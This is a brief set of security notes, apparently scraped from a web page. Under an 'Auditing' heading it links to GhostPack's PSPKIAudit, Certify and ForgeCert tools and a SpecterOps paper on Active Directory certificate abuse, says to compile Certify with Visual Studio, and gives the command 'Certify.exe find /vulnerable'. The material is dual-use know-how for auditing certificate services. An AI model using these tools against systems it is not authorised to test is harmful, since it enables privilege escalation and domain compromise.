
Auditing
https://github.com/GhostPack/PSPKIAudit
https://github.com/GhostPack/Certify
https://github.com/GhostPack/ForgeCert
https://posts.specterops.io/certified-pre-owned-d95910965cd2
Certify
https://github.com/GhostPack/Certify
Install Visual Studio 2019 on Windows 10 and compile
Certify.exe find /vulnerable